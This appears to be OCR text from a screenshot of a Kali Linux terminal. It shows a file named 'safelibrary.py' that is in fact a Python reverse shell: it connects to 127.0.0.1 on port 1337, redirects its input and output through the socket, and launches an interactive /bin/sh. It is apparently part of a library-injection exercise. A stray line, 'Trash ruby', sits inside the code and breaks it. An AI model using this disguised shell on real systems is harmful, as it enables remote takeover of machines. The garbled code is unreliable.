 ┌──(kali㉿kali)-[/tmp/injection]
└─$ cat safelibrary.py
import socket
import subprocess
import os

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("127.0.0.1",1337))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
Trash ruby
subprocess.call(["/bin/sh","-i"])